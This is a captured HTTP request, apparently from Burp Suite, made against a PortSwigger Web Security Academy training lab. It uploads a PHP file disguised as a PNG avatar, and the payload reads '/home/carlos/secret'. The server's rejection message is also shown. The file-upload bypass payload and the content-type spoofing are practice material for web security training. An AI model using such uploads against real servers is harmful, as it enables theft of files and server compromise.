 Pretty Raw Hex
Pretty Raw Hex Render
1 POST /my-account/avatar HTTP/2
2 Host: 0a4b005603c51b9b85ccfa58000a0011.web-security-academy.net
3 Cookie: session=AMoPoQHHS3RmpCpevZAH1caivP0M0zAY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------111664395926523787661542259044
9 Content-Length: 534
10 Origin: https://0a4b005603c51b9b85ccfa58000a0011.web-security-academy.net
11 Referer: https://0a4b005603c51b9b85ccfa58000a0011.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------111664395926523787661542259044
20 Content-Disposition: form-data; name="avatar"; filename="FP.php"
21 Content-Type: image/png
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24
25 -----------------------------111664395926523787661542259044
26 Content-Disposition: form-data; name="user"
Sorry, php files are not allowed Sorry, there was an error uploading your file
� Back to My Account